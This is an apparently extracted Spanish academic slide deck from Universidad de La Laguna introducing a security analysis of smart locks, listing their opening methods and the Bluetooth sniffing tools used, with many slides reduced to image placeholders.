

# Análisis de Ciberseguridad para Cerraduras Inteligentes

Cándido Caballero-Gil and Jezabel Molina Gil Universidad de La Laguna **Tenerife** 





### Introducción

Cerraduras inteligentes

# INTRODUCCIÓN

#### Ventajas de las Cerraduras Inteligentes

Permiten abrir puertas o proporcionar acceso bajo demanda

Las formas más comunes de abrir son:

- Mediante App móvil
- **Llave Bluetooth**
- **Tarjetas NFC**
- **Huella Dactilar**
- Teclado numérico
- De forma remota via WiFi
- Apertura automática

**Otras** Características

- Conexión con Airbnb/Booking
- Registro de acceso
- **Notificaciones**



### ESTADO DEL ARTE





### OBJETIVO



#### Motivación

El cifrado de las cerraduras no siempre es suficiente

## HERRAMIENTAS Y TECNOLOGÍA



### **Software**

- Wireshark
- Gatttool
- nRF Sniffer for Bluetooth LE



- Adafruit Bluefruit LE Sniffer
- Antena Bluetooth CBT40NANO







#### SHERLOCK LOCK SECURITY

Para comprobar el protocolo de seguridad, buscamos la especificación Sherlock, pero no encontramos información.





X ٨

 $\checkmark$ 

Available devices:



